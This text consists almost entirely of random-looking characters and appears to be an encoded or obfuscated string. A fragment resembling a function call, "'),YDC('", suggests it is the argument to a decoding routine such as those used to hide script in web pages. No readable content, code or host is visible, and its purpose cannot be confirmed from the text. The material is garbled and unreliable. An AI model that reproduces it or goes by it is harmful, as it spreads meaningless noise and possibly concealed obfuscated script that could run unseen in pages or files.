qFhFw3FnnjmdFh.nAXCg2\/h..rJKgtP3JCmAixA..|0E.KoIJkvo.8CjJo.zFr.MAD..ko.dnFgOM[F.4qBhFhdSlITF.pnFhkKgiAMhOkk.}1OS.F.O2Shx.MgOMhF3g\/FhghFl.hC2Fc2chEgrO.kFMIo OgDgpz.FO...8N.Mk.g.DFFJIEB2Ft.SOOEnu2.pvxugeCF#.E..vSIwIZtMwNgKIIF.03hIkiIIIy.AJAIAI.-.hFUu.cg.EFl.uIiJzO)SlA0go.oO@F.y.vFJwc.ugrINpIF8lFu3KgwK.gg9IihrS FwCIhCgh=..i+zF..UIICnII8ar0..El)9jjhgKOgM4i.JjiIzIQE.wnyKF..j.8OpkIrEK rzEgD2hc.aFAMJ.CwygMh dd.w04NEDh.2c.yC<EFFjJ4g6I1KFuEz.hgI.mFFM\'.D.Ds_.s0No9O3j.4Aqh4KgphjwAF.hngzrcEzCgA)gCrcOv..NhKyhy.C2U.3l.EOJKC4EAun.tsrg&ETnD.gTgrWOOhstErhOxFh8KgJ;CyF1A.gxlIknvFh.q.zbKF9hKxhi4z2.kKC.OMjzFgghFohKKEA.Ao;1.s4`vwlkEM.i].r..0FvoJ 8Kh6..ChA.Iz..rduArgwI.zI hYFDE.a2.AEhhnOJA|C.j.ur.OIFkO.0zO>CKGISgvuj..jxJA.DIOo.Lg..MC.dn.J.EigzowLD.uMz.Fn.J5Igg.OCgUhJkFNJKzhF.8y%w.KiJ.INz.GgDgMyKkJKIaIlhKgAzIdII.pM\/ .[OK8c[*Ky033A.I.O\'nhhsg<M#pinr.MgOFJIy.Na\\zuv)gKJgWsN.y?vKrJ8s.>A.2.YJoI.Yr3J(8gukEbIJi.yIahtKZJ.sFEJ.dMI.gpC<D#EzSe4NfbykECI3F$giA{ ZCFJMfdJ\/Z.K%hi.y.OyrIrzJEK.hD7Ec4AvKJi@AIJ.tgKjzC4j.pgz@.,Oc3IgcAIKkuc.>jFXxIT,z.JhDFFoh<crJz.gO3OK.hJ psRnx$ZI-NzrOCI6KdD1OAkgBnOnp CDNSN5.dIxVyKl8M.`Jqdu-.zF!Iw3z]phDlEKu..JNyr3IFFBgKEC?kJAdgrKOh.hNrb g.E9?AJyAuC?oDOCgOuhZJDAuO,2gSrDFoq.).`jvoorhyzzhF0".7IAnrpzKMCEu0oJrvIOFarxgG.yCfWKhl.Eyw.6AnlKuuGIF2zgM1JgnahNA.FhJAvgh.2mhiA.OSC..c1OFIAohhjI.2sDOMwAahrK.gpZr}.iD]CfA uEVg.DDNC....FIphOOiIh.JCuhlzApdhqF:zgcpMoz.p{hJg..Fj|DFiE.FyIwJKzJFIiF0qAIp..OrJkK.l.ydKcJogKF.MFy0.ni_r7EEJ2.JFgnr(.ggzc\/.3+$Ci`F.rgObtA-5u_3@c.J$FDn2(Ah gxnxdh..Foo3hkC.CgIJFEFhI_.SdCRu%(i.F.vJqJ\/.hSugF2K2nK(g3g(hz\/-.E.h.F.DKqa\/-hIonK;o9eF.h.a.CJkI.4NE.4cOKJjFvN;%Ft5ACthgnDF.EJ.FpOIsF3.O4EKMzDnMJDKtLA.iCDJgIwJ}.yIh`Kg.EcxP`h.zNgK.K$i.rKZF\/MDti].JMhFrJOvn.J7EI.AAIE\/DFos$EN;FlhIFvhOOkxurK.r..zOJZl D0.J3..jK.FAIe6F0s]gusLmO"glrINOlArF4}XnoK<AJhxCTiglrhN0N..ANdVJKu8k.EJEhg-Iz)!.wO.1ybg7Dgg#GcFuz0MhJyn3h0AAFIJivuhK2ohEA.O.CM.F19FLAAhOj,..sOOMw.a.r?.Mo..gEFvKFrOuAzOIEO.80JykrOmh_dgANEF.JH.iCn.yNiMKIIxc,NwR4 agwhIZm^\'Dsy.Aqgifn ,FNr.AmdIzdA\/r.(KlgyO2NKIK\/S\'Jh.lE<]#Dio\']kh.i0.I5iC(F..JxI...KIz-J$N.<F#.iO@K.h.tJzIOMnCF|O"iIv-.OhrIJFsF@tOMk.J.t]KA3TJI.AKCKkJCsMKJ.iOhF2gDHIRi%oKETAi4np$C9FKikC0I5o=9I.dz%\\9lOIzsghKCS.(KcgIycII%kCcAPuKOoJ]IzAgo.jO4yIAh0DBA..C7+-MEF.hhzt0MzTAqhKvk\/JNFQCcy.ZyF!FAKs.DFEgu6..Jo.yAdvIBF.CEL+zJiEwDnoa?NJOAFFaAE2I\/F.FeuE.<NcCJCKc1uTozzu98KrC.dFFh.J>EgCgZ..gNMNgIhJD.ECOWAx1.hyowFDswh..igoc.FSxWDO]Jo8EhF.lCoAx.y9K1Jslh#0vy8:z>EaznoAOhA.j8".{EgvJFwOFA.OwEZ.h0.yur3mq_FgkNOFOJB.CCh.INgMcIvx.,EwN4Fatw9Igms\'Esk.oqJiKn>,hNE..mnIJdn\/k.ZKAgrOzNLI2\/J\'rhilI<J#OiA\'qk-.I0FIki\/(I.^JrI7.dKFzOJsNw<i#wih@O...OJzIyMhCM|n".IJ-hOzrAJhsS@.OckKJOtVKz3IJA..K2KzJEsxKO.FOKF4giHMRl%NKhT.i.nj$w9wK5kF0c5N=kIVdA%J9AOhzcgEKASn(2cjINcgINk.cSPJK.op]KzigJ. Owy.AK0tBz.rCk+MMFFIhNz*0Lz2AvhuvC\/DNwQAcy.yyF!CAsshDsE.uI.hJn.OAhviBh.CEo+IJ.EdD.og?!JiAhFlA.2K\/I.JegEw<Sc.J;K 1=Thz\'u.8OrA.gF$h J.ENCiZ$.cNFN1IIJc.JChW.xD.Ay.w D$w8.Ki.oK.lSkWfOk.gOkEM.g1NFAA0rjAw\/Cu#E.MrIOrJ.J8.hy8igwFrAIr rI9\/wyu1h7JF.OCh.MN MvIDxK,.w.4waFwkI3m.\'Awg.Fq\\irfv,K.A6AnigAsd\/\/.DKEgg.hC.AoO<tr-ryndC.mnd#FigCzh OdJ2K#zb%IWTkh>FO1JyII.kg.5hds.rFNoyhiChChIDgrAoJOKNxh7cAKjmu1KhJgy9.IAOrgJ`srE.X2%.r.Ebd NvAIKCg).ngbKhxmkKvN# .zr.EOyD.AKSEv$PD+ug)JhFg)5O,Ih{j@uKeClEE#z$A-hKKEK.J4s).r3JgM3gi30.$e.EN i<nr#.Khkh5OF2s.lcIrFuh..POJMg.fdCrT.e.gzrhFkKNFApkFy0SJ-FsN.KyCZzr>OCKFk!.j.e,F.rK{rgOchIs.lgf.hAOJx_A\/hwK7z.Ja.zF4gx0A>gBaz{-.EhhAcF..AcAzMEuILEOIn_IAwCWJyjVIyJEm\/I.tOlOFZ0JKk.<IcnI.jjFs3.knFvh\/wr.nkEO.x(9J.gF1hsyIy2jh..8ILkC?.#A3kzhOCiAEgO+.gIS[gy,AggkJoqyhKu.F0rF%Mo.h^cFJuAFSMF.K^yz0gO6d;oOe.rJn.pO .2A C.aEJ..OgRK.Jt.jKuEioIChrhKk.M..JoF.OSTQWMKkDAA..xS.-h:OXN;FKgJkSI&IA.EAAJn.XFT6KCj.WhiK0Xk>C.AhpnX.hrgShhANg.pCgM-EFgAROkFhESViJ\'Kbp.OAFiIh87CJtDI.KD0Kt.*U$hFFEFdIAOIIhe-zyKOhzjAJgoIK-pAK.Oz.gu6jhuMOKOjFWoK8CCAMI.aJJhCohhS.gMhEOGE.I jJ...JiXG]Od6:yEA.uNng2oik.FcSOhg.fuIcKI0.tF*Z$hF EldFAwI\\hJ-ky.Ozgv>qA.oI-zAyuEg25\/t6?NO..CeOfzdSr\\hCAaoA\\u-KA69qIOME..DyO3DrWKK..C03CCAaNhXM.kAwi6.Fv4&xEOdgoCh.yDAjn.Dk.hCsAru0n.2yi..UsCO+gJo4^c53dw.FFrp5sI.gOunKCrT>.zKGFKD@Q.FChOF(hrJKk.ErKh0vUh*h$.grhOECdIA.FgOZlAc\/i.FIrMs .IFhOzugFOAJOMK=r4VIJKFyZKOE.K8K.gdgT3KphFwy.iOShE@.3chJA|rHTh.ACOCy1AgKhh.;whvV.Sg..IviJcj.FCh..i.8hIh.9.EkC@1O.AC<J%.zs.KjrFI.ZdJ1lNF0KIhjxhk.;nmu.<Ek...A8Kr.iM.oK5riI..IkADhIx;O.S1(hAJEC0Cm"*.hw..O0048i.}hFZ4GCMj.a|Ijdzg0DZ.u4hCFzKFhnq.o.ighDID Nb,Ah=OIgeZ\'K8w).Ig OghoZTCKh>.Je0hOOhigZJF.43g.nCI:iKSwh8c.h.ChF0q]-h^yg.1jkdvdEps:FJd.yO.wKKrI.FCJy}CDn.uO.}IimCx2.gK0C1.Jshh3yAFDK6ni.s.DSI;.n9A2hFOzjhnuKK.eigS.7.Jl1g3ruECAgkgg.OIsnCAgruOAv.nJKO.:iBy.7kJKpN\'hyx7IJthi\'E2IIIu.Jjl6\'vihC\/ITRCvglI.h`hStzDIghu).KCgJz.sCJagJ|kInuOrvCoJ.gO.lvsJIqnJrg9JR.pA.hpgSJ,IOIflM;D.IFNMhyCiItCI.A(bA?FckIFFeMc3kAhpOJS.wJ|lh.uJrpFEOC.op..vDJJpgJK.qhF8Slz.u5gd_chI\'A9inaTkEv3lipjKAl{J"g.hujzJJKOz.AQyKgFOk9FMDAivjD$CMAhy#giOD9jMA)gSg.hS %z0 wk1,IgEr&5Nrc!.eJIInQKtOIJ.PA.vnMJLcIhuGZgozhKSIFII A0Eo.4Z.SKC.ZjvF..sk.vo.ES[IKtjOhhh.FK2gIpujd2pj.goxEM*hAuJhvIJ,wJjIJqh3g8A*SpDNJApo.uJ.q[EFC:h$JFpET.SJ=1h.8Im.sN[zt...ItJ5CJ2OVhu3.2F.kGO IyOi.k3JgKvAl.CFhDK.DyOMFEZ$yh4y1DpE.DJzhOgJnEKCC.oIpg.pOImu!ARtiOCo.d\\I._hJh.piI5uq)5iZ.JSJ%...hhhI1+IKR IukBJpkhjhZ.eEr.n0iK3MAknhI2.h\\y+rc0LCIKK\'ko.gvKDlV>OM4pwI" gg+JM0vq..sg.Kv+D_[.Oh4Gw F.2iIKFC.IodhFihZaNIoh)O0a1!TlF0pr.K1 IzM KoZ.rKF NJIJ1ZB.FaAvAxmJ*zd:NEyhC`Druq|KI2umrKC.Jg.uhhJ.kAT9C.=ouFJFcOzn[CAAhuilwk.KwI\/5cC%hknvCAgwszlKFgv5GI.k?EJAZyvg.OJ8NMFAFvDD.CkACy&g=OK8.Mg)FCc..S.%Owrw+1gI0EF&ZNJc.ZJ+gtJtFK OShNzCiFgC{hiKhyOh.}.CFgKAOsj.gjKyCyhDF.TgyIyljgAMohJDMg|NIgukr.yJJ3Mt.nvhJ2o.JjMhJ.chzh9g8?3wA.jrituJoFSucCJgsz.AOIrj!2RzygCy.h\\Isn.oOqrg.JA8qFEFr.A@jrhChg1NI.Rk#iOwvniLz38gA h iKuGJIE?:..:zKj.huEoGOCKhKF>FVl\/IHNiONIF4JErJ^Ig.AO.iI!IRiiKCb.h\\gIh.8OUiI.bAbo<E.rAAFj.hJh01OI.RI#iO.v.iKjrJz0mkCOvz8. ihpIAIi2DXJgq$.lJJqgENC.hOJ9qITJi =Ihd8ODr5MdCcAIO6FA.kI.gEEZ.gZ5lI.lMB.cXIgA45.!.O FpnMH.IFr FkxIH5FvzIi*kmB.OEDz\/JZ 9.E_..AIE2vyOAnf.OKKkE.zpoECVCKrjJhhh."Igcnw!;IChKo3hJyKKJD.AFch.DFbZ2nA.oFS.FoZhOydZgN]oI)w0zAc.hFkkMJEqhJcgGIh.JJUyF>"Arv3DiFOgKcAgIk4Crg)\/.Mgrvyp..FryKcMg.FnhhgF\/3MKBAochFyw.IFjzocIgi.cAgzHJ{Ch.hK0k._wyaIh.Akb^nFvqJyhC9U.Fyc%kyhCOKgiAcIKK8jE=Mc0IJK`.:Du0XKAi3JDyKo :AcEkDkb.uKwhv4nI N5IrtcI.gz.zF*gipxC.odDi..Np<I.rzOuOnf3Cg.sJkOsrEahgOrD0Z,ChzFhiOAIK3kqKCXOchOm;3mJJg A.KDjJ.hTA*gTiFyAFF5JSg+A.ODAg.bJBJ.KFwFJKhhFghk?IcuIhIKE7.h. NKp.EAMhN kFtI;z.OKOoREC48wKAhtJ.Ekg.zk.MccSNy}.C1hSF.xh\'trK.rd.<tN.Fnh\/I9k.F.En.Fx9BvKiFAp3"kurx.pNv(KhpD9JkvDNvJg9E*eMw.]pW2BJc.E.doIxOgCagcEKD1FO.FJjFi.KF,zI#6NFOhKIzcMWxKdF..93ItNhpg0kDI.Ciz9K3fingi!{j.KJFaAh.yFCv.tFP.ng=c6AJ.h.z.4J3E@sFETE!A0+zFiFzhKdhO.CD00C@SFk5.I.FCyrE.dNItwJ. pI!.KbOgAiD.FgvlOc.k.nAK.I+TlhxkT.MiM..zb89.0NHFFhAyJrw.2%Fup3ICE...0s.KdCIJKhFIIrBgp4fg6#gxFA.IN.}_3h=J;u.iK.eg24Jh. 8D.F`5vI.Kwh.hKJg...evyLwJ|3gnILMk*dnIgNKgg0MF0z:KFDMy0y.kdJ.F.I8,fkt0KFjA.hSr!T[8,MFoAiiCgJjh.kagZ\/8\\gy.O7hK.ENN.S.h.csI.I.rhOno7?EBIKJME.vEJ]DC*ye4.hK"MnrI.5.rDn.ick.eEykKM.EzD\/9tQcgzx[kI.h3.v8OgFkOP%NiFIJFgh.Drz.rkz.5kr.KdDhzvo= ;InyKIg.s.TnclI.A.o..uEr:.K8TO0y..dyJstE.}xA)FKJhwFAhs3.KArJI .Fg]EpIEFztoU.FnyAOEI>O3KN.{FJT.3OOhybOIFuIApJCdzjiOAhKFrxJIK8.sFgzrvAfk.\/cEIKFxChV.+icCKEFgcA#OJczSUh3CKg.a79Igr.OO.qcrNznCh.MrNINIkhNnOAjKMu@}O.gFvFgIFhr>9.girLt"Oh.yKIlCynz+jzIihfAhDIFztZ=JUjFcj(Kh10FgJ.JEdk2JFlF\/3Mn96lJJJhhJ?urvMhCZvM=y)K03gw.oOygKzgiJgpKNzz.kIqH;OCIlhFC7I1E.Cg.nwI\/IcO%OxZF.ADhgFsx.;f0S.cgpFdg.C1zNaIKIsDJiC*.kO .JKh.,KFzAEyd\/I)vrB.OC.hIJ.MyA8thkBhFwzEHJ"BFhKvD JKzIlNFgFzFu14Syy3f=.rADh (uczKIbguFl.phKh..IIFjvC.kgg.J=CF}mh%CyKe..C8i..OFS.hlFJylDEguINForClhIKFhv..Sv2J^A..vO ylhgO.DCkA6MJAhJANJsNO(yI.rIhv,2MEEAQz.CA FJgh.h5jmF.3EJdIZJ9vrzk.v.KE.oO.OhKKhvF(t.{.iNhhAglpMAv9ZCp.rKn.imvi.Ee.3.KItoi+KFF20K..S.KDiInSnIgC3g{ni.hCAkdHMhygv.JFi.ghvkcr"h3(OkDKAEJJhAoBKrjF*Zc0F6CrfhhIkIpKJCC{8MAFC39KsgIikxCClyShhyg?}IIyh9zvgCy.phIoFHFDnk"h]5WOB.xh}lk2&3s.GwO)O)n4PA0CCe. 5(cyA+MF1FZF4.klkCIihZgn@hK(xN0KSOyEEFCFgCzE\/.hpvJPiDJFvzy0sI.yna.U)MI\' 3.P.buFizz#zN.knND;x9lBOcyI0IOhjz.i.gNyOIshJIz.azcgyFsw...9J5dgM3AgOK.jxviq+37gL0ze.O.KJAKNC.WhC}Kks:gk!3H.O.zZ8.yS.hIO5hJKw.SIgpgO9JJhcFT3Mn5ZzdAI4OF.h..Oy.9wA!EOkyvhFc.ECx.3Iz.*..Vg.n3KF.kAAh.gFIMdMN.\\s0K&.J7JgEA8F.o1K.Kw.KOjA(cKCgF5eIhcAIpO..z0J.EnJ(ZA=FFp.OJh.OwEM3K=Z3OlCPS.oFPSKyIrkJgzOjJ.qDCch.kEFeCBagO:g.Nzc\/Gt.cwzD[EI5NwrN.E\/NK.i2OoZ e5r<nIi]CphgFIAA.vF3vOOZOTzh.0ii.zF0DJyGkwJpgTrOJ..6iAh.FgzEvKfg..cAIHFzNTViItoE.CF.l]2dKK0DSFOhz.*jFgF.qI..SK.hIJ.hKpriI..IKKyi.ITgKj.DKKkDtT1.EIzyKkzb.3.A8IfIthKI3bgvky#.Olv.iODs.lQKIE:IT.FSp2bOIT0hqDnCbyC.zSh.KJnFbrKM.g.QIIOCyutt{wnDJjh rKOhgyNyKghroAN.vMgOyNG3OhFsrht.OKTP?ScII.A6kF_uzhEgv0.KMEDVvK=iUJygh AIhyO.JrJkDh2.A.rtFJ5Otr\\+KDKEiK2iJCJgC1OoNkI8IECd).yJhdI.hpym.;dxIhhFCEIlMh`gvjngCAFB.yy.h8FFAChFKIln;<0p4zYny)Cjl.5EzE4.3 VhK.C.G4ErMKvC3hiD0yENyrM.BpOMIsrKOyIF. =KFOTC%;ygIZJhv9) A^5.Cgzyg&\'&tAInS\'kEMAcFND}AFdog2icOKG.CJ=5V.[N.k5sC}g3hKxE.Cuy4.Ap.SIyS4gonFFxO.DkO.EON. z7DhgF"ggJzFK.T43NJIkyOAOqwo\'crC.Ol <zlJNh@ K1jA.x4AWlO.zZ.AEu39{hC.hgIFrH. D 0JZEJ.hI.+.J.tc.>.x..@wI^Fy UwFEcEJ.hu.KphvrA.IJZgpDrcnuiCv">Fc.NIzCcvICc224IMKnzv9GgFr.Qk.CJCro8iF?AAzCo!D...NJ<rIJD \/.LF.hNME.nE=.;u.rg.kF.Ad.IpIAhoErw.0K..b.v\/zr9.s8.89+Krs0c{N.rhhc OlIrd.hdoKKjohzhI.h.z\/6hNxdArwg.C oxA4Z0NjFhgjrnihYrh3FKAxhzv0ODOC. z5V.JfZ.mcHg.sIw.yF ylI.2fJ.ScEgFsr!  r8Jr...EKdbgks0g..m sDFdOmjxccjE.b.v JJ.GiFk(vI#O.rrvMHy2.EFKnjui.cr8cay. n\/Zh!xhAFwy.asg C.Kfo.;c\\gCsog{uSyIz#kzvh#t.Zrg.ECDzEg..rDJdSmixJI5Jccl.w 1JO...ZDndLmIxKInhk.gJz guynQk,ON.O IJg 2hOnIoh.4 kDIdKmOxDI.ruJ..K.D8.g.w2.FibzUuwt1z.*9EIhf.A.FKSj..y.hgWwy.AFh D.ACKh..FdvIvhrFuzIvidp8gy. E.wdIE.kF.1MJ v0z5A.p srF.4.8K8j.EoiFh gAAI Q1J.h\/7ujCgCg0l^.DUCZ g.giiQO h..EgwN.s.g IvflK..c^%>.I.|9.K3s= zAE..yJ ep.E hyILhFN1rFICF.gg zr0IwF+ggrQ.C89.I`ANOr 3gOh Cfm.i8Iw.FE ouEFw3CzZ0s.Iwc4IrJk. f.AKpco.! Nr@Mp. TKNJ.ocyzA9N8AyI NV.iO.N v-I6mh.zfhyk.N3.vNuOv .GIEjk.c. o1.NE8JyF E4v3IyN  6d3hyu gKEjhhz .tEAtI(hhOi .rFFAe vzzf9.sw.h AKMjhhi U.OF.30g.FJNJcA.0 :`xN.IEOxzu AK9jFhfAT.2zl9.A3.c.CE3KA EDho.F. jQI CAW oFg2hzM zIFJh.I F9Ksr.p 2NI F#z.g eSsyxCdAu.p.rIA.DigD\'hCAN !1...I.AH.KhShJgSCFCwKstOic .c.Kk Apg gA1 .6D3Ag_.N.ZKq EnE|rK..Iih .AJ gFwMq.I Ir>lD.oOc.I 2g..r4ES. (nD-"z.vC.i5gIC.FfE.rc..y0Ipvky J.s9Dwdu. yF8o:hAZEbm.N zAc EznhAgKxAOzgh..Ss;. F\'J z4K3\\ Kzoct K3. O58 tKNtK ghv^.Egu.FF hp<JnN.TuwI .0I.KdAIsEIu.jt.h h.Y3Z2hhOO.hjF.IThR +-zhq gOi JOltAFg1KI9 w9c0D.wcJ"hFF3.uF 6KClA wgJNk.jOk MhkKO .IFhMo.h#OKEv ..gCp.h.CiM1y.Egzhv0.hD 8hwczPOhvx.OKiJAuyrw&8.h5yh u..K. 3u5i5 !S 8A S\\JxJ.Fw\/.PF. kKA.C OFgNFcxyJgi2Ah  KhCKY orIF.g.nA2EhEgc k2JcyIdr13.x.yE nHnro F%iyN.vhAgn9b 7R7xd hryZc.zFg32uh IF.3. 1FqNOIINFTJcK FT .yzIA3qvIirCxqyF EonkncOIgF.1nIw QA2 S.F\/cyH .LO.s D.DCF.c .JN AN. vGg.ONzNJ00kjckIoKkt* dtF.A ]_? h0.r2.E.i9.I`OIjx..wEwuwuFzdOIgEjkgchII.J.tIzhq...h.3. I.hDF?.nDn.S.DDaw5rvIyMf.CiICCCz-g \/rJn8zF Nv.zk ttYMK lSIFr ICFZ3 .FKhI AQ   ..dh.g ErN.l.J .IBFW dKJdwOrn .S.+9nc ihkd>g.hFHrkIOKr 2yA(N.JE:v6p.Fh3oiIK*ICFwdzchI9hw.K.IwMA. g.3CgC.gDh+.E w.kiDChKr.EFiMK FvNkKIIxo2F.q.CzI kKi ..Fy.hp.FCivj jKE .9I2ogxrC.F  Jk C.pyIh7IFTo ..kShh.KzkxKgz gda.  FE.SclX. k\/.uVhI.v\/%hp .A. .t. FDkChhIICh(z} rhuk.IZgvb.jpp.hp EgE2.yth9Il nFFIuF.gO KrKoz.OK.sic.CJg# A4} D.Fy2g .oFh y9E0gFpz.orCngF A*0 FeSy.hMvC.S MkOIz.kEB)n. Zz E*.u5.If..z d9.0scnEQkI ZEzd.vCKNr Fcyo uK: >2. hWi 0l? EFW  FL .yO OFI u.e.5 h.hEF g;y KYs 6:p .9O shFEK tu.nJ Ahph. ghhIY CFv ..,z7 jF. 9rKk. KF2 SDs.k 0.IMc vDF .jKh  Ikm.z EFD Khk.x yF2 KAI hFb A.g.A nFE JL  AD#.r dv.gW zNKyC AWy S6J h3.zn DugnK cr wk "Fo _F. .tJzh DFz T0AkO vir.. IFw \'jJ.. Er3.C wuNrk r2v qyg w..cz bz..h 5.A.g IkF.A p>h _v9.E h30ix krrEk ijShh =vngg A.EzD mvIuE nixyS I..49 .:0 Zu..J .k .3 Ik.cV EEA.c AFg 8Sx E.i.A IrA.) g]h tFF F.Oi. sS.hy iT. s..yI ..o4C uv` FFJ MnG2a H.635 kImCF U3\/ .3xzS 1g8IF  gDkF h.IlC .v3 A.aEs ..EzE  9A  I.n[ 0z?u& l.K.y Jv.ge py3hFc.I\/ G.x.Cz9.. IIgrhzuyp o.i...6.z ur3rj.r.O ,iFhKIy.I u...0cv.v Fu8..c3.: AcKIIyU.% hSrhh.vS2 Cov.O3Fin iC(kd.ESt .hzoFI..O Y.nI3NF.n KMV. qd.c 6.kCCnFgD ICvrlzAg. ir.hIIFhc CSohj.kM. KtigEcY.. A..hD3JgZ 5rh3E.MgM .haixiDhh d.<kJ.uic F.45iIg.9 oIoh..k.L  .At!ggrl IghkKN..d .whr .C.d .tIiEDouD spz..a1I. 3C5sII].K \/E..nD1.I C.Jd;Igrn ;.h.w.z.2 Oyshz.i.N E... EO.7 R.pdJjOp. 5.R.Cgk.u IzJx.EMpF F0cDA.w\/2 j.IN.N0IL O.cor.K.g koP.tCxIg WuKptIo.A uEFdk.>cc hfnfgrkgk JrFM'),YDC('OgOyvhIcI&.Ul\/6:IJkCOMvMiAhr.lrOgshINtcIH..JOg.gg.JdoY`[OC.NkRs.f.IEsIh.OJJJ.hc)Onhg5E.zIxN...ycrIIOhONaAYJ[icJ..\/20uhOnvddJcSwhyA.xf0dStyldC_OJOJnt3igAI\/.H1Ikh.zMhsgtOiwrCiyOChlwIN9rgyI >..OIgDn"n.oA.DAMD.E0rDICIfOIwV3GI+hScC^Okn8I0Eh.CvTlA8\/9kiz0cUArJF.JhC3JnA.JdO.o<u.Cr8AgS.tcOInA^JvhEAJIlrIgMknvHgh.AOrJAknO(ME.C3rJd.kOAd?\\yOO1aIjNnIANhrDnzi kJEzdO]II0Fr( uC:CNM..?O..NarC\'I.Cxg;rrIZ\/hIu.5OXiihOw.Ofg%OXzn.6gV.nJki.eAAIurAOakI324u.I=NJIEh.neI..lerT+hO.pE\\h0JCE^xcd`.ONgd.I5z5.A..gkJ.q.IIO.OOOyAt..3$d5z$9g.g\/nCCOFg>O.TAuOzuiJs..wI.O0n..dCv.gh.JJBDA.AbgJ.J2O&hAYn_JAI.hSEhA=A".f<Mh.dyC.zxhI.<JJ8DQ]A...gz.vu..5gIOd.&z].OOvOjg1yJhC.ZvO.vME_dJI.cOMvIIE.dxIucIAEbodZzwJA.|IcxJJiiJvS.rCz.S5fI\\rJz.gOg.IEhOAAyNE.RAh8oA[|cze..kc0EgkI0DvolIpy.JOUscAhCgOchRI3trI.l.GyIySgo4C..vyA. s.L.mygAzhEPdqI7oEqDWsyIyzAICYlwcjzA2StieJN.AhiyA#.AADhzO2v.gJnJJgrA,Cv.o3@k[w<ogE{cvoJ.J.dJyhK ?zyM3EJIqNOEEAOA..JgJgEAE\\SA-C6CQEhggckihzIphJggz<cO&IUC.IA2cAD)g..Oz3irggrAMcMA^hI.o0)hg.kA.{TdYb[zCCNgRC...gEoIg.EJEJ\\hInrJAoC\'J6JAdAAJ4rtguvgNMOM3ghggAy.JzTA_OJwJO.CADJcgAJ.uy..9AI1gkDs^nIihcI0.hzvgzOgwOAwz2vygpOgjnvsJO3tgcEwDdC.hxAvkk0OkJcSEMJ3kKO0JtAphJIO1.$OADJOE JDSC8O9]iO0rUIr0FhJnCNJvAkJAJhI2AgJ1h.ADO.uDBgg+3IpI7kgJ3igJhANA).nJg.czJ.JEJ.J.JAJ$iCC.JOCVNCrc\'M..xw;ArOZ"bku05hXO6gO.f7%iXOm06AVMm2k eOpJ\\.rpkI3z4..y=JJAOne...t8rb+Asv\\w4>cOoogovhIOCOfz.AN.JiJ.v.AJJciAudGs. eMJJC.gIkyEOvgO}z.JlIv^J.i<n^J=.JIJzbv}Ci8h.=N"AfoM8D...z.A|IuwOOIt"uIlP.cgio.zJhgOjJ.Iz.gMzC+lIcyzi*gchhfOOv0#MhOT.Odh.JhiuvC.1CO.E5.IzrDznghg.IzhAA3ytE[RsJCJMIJs5AdCiOJh_I8t-IOd\\G.Inr.z8gSg.zJInhKAtIA.jzgD.gINDcdCctcqAWJvAxAA4IJ..OJdneI*rNnAIjA.c4O]OA.g .JE.3OJ"r ,A0 @I[g<Og*{McJxI3ci.{AOd1AIIxOy.KC?Ovy3hJOqJOg.jAEiCJ.JC.k.sE.SN-O6EQA!uONo<JpAyxMAkw&{1.JOOh.I5oIr sAIkxzIy.tJaggJOJA.D8dAEJcJAhynJlsOAAI..ghs!bC.Jz0oN_.JzJA.HA%JigEJIA.JnAEjzsjDjDuftItVAG.+dT.u.$xACJIE.J.dh8.9uih0OUErAFJJuCiJIAzJxJ.IgAAJwA%.ocIB.gDOI.z7cA}hxNO)NnA5.cpJvJ\\JAJhJ1JJiCCEJ..rEI\'..PxJ;yrEZOeJup5TXey3OI.hf1%DXE3I6AVy3IkAjdJEOzJdtj4.zhAohk.1JuArAEghJzJhcv&.$cyAygFv>...AhOCv.J7.J$cJdzhugJOJlO3hhYg_nAh.vSeh.=J"vf.M.Dhh.z3At0wwIzH...hq0].z.AMhJzI*A4r#JhnTDOIh.JOA^JhdNWJkhJu.h|D0...Iu|hnn3IEhCMy?CuOOyn.jdoIjo3%pIrhgAgJgwzCoOMJuME[tAOAshpzJ2.xOe.NMA.jA.\\4.]ctzZei.hAc0AJ.fAA.J0A@I[c<Cgc{9vIJkJ4dcyOKk?ncON.O.IA0o3d,IJdJ.EiEgS2-.6.Q.!Og;zAcJ&MUAvE:vJI.r3ICy.nIOo!)3lj}cC.hCgx"gDc\\1AsJAu.\'o%SJ[h JiCAJt..Ao..B_@orkiJA2\/gHc-pt.>dJ.iOAiJrJAAeJ.AOhituuX$hAhJzEXJ.TC8O9viC0.Unr3FAJuCJJOArJ.J.IyAeJNAi.EklODM%Dr*kJO.NAOh3Nh).Ord.yk`xiJF.(AuS:iNO.I?hrk*.\'y. xJ;nryZDehug5AXgk8.IH\/hrJJAC.O3o6qVIkgAEJ.k03gtr=gJM.OCA^h.n.lJCA9A.gIuOcxoAuI&d$.yLC.FR>..JA@O0kOJc.8$hJO! uoJ>J0Odh`YO_JAyEy..A1JcA.JlOn.C..z.AuMgwk!....nqp]c!.AghEzO*zAIrg).AEJzJu.hR.TnPDMOrOn.W8kMJR.i|.0S..OhD.vM3gA81lIcoOAEyd..cILsmcA0TYqCWOvA[.AJA.h.O.AEJONox.I#hIOhd.ZDiO0E,Hvyo&@J[I<rg.{yc.x\\ahnJyJKB?.vJ3gJ.qIOE.z3j,.JAJI.*0zJcJgAOJvAo.JADucJJAIxnAJ.hJ9.O.(OOhAI"oArhsIGOI..EJAg JOJA.(8iA\'J.JbhgnAlJOSAh.Iggs3bJ.yzho._TJ-Jr..AfJwg*JAAAJEAcj.sED*Dzf.I,VJG0fjoD3hhAOI.CIoSJhzAIJYMIJk.9OJJ.hAcAJ.DD?O2klD1oEA"JnhpIxA8JADr)OhMk.JEJJxcJPg3tJ.x.gfc?JEJ(JsJ.JnJgihC.J..yE8\'E.Jxg;.r:ZOeIuj5DX$6IOuf.%cXAmh6CVOmMk.jgJEOIJ.t.4 zOA.hh.JJIAJAggzJAJ\/cA&J$OyhyJF4>O._A.OkvJJe.h$KJrzIu.J4JhO.h.Y._ Ag.Iy7h3=g"AfCM1DhhJz.Accbwrzh.h.hq.]YzwAchazC*J4.#Ah.Twh.AAtDP1MhrsAMggE.ReJOJAIEs_-J.xO.hS(.zgg.AJyra3AkJE..An.kO7JnEExhAkAOhrncAggHnNe.NAACj^.J4J%hA.gsA.A.EdAIJTOAwAA..JcJxhaNA9JvA EI3uJJqkOO.JA.iDJhJd.r.uEOS.-w6CQi!.gAzrc9&rUy.MAccJ{.rAO.hsvIAuAaOcJxJy.O8iA.JsJqhqn0lrO3Az.OgcsObJ.Jzfog_?JuJC.hAiJ.gEJcA 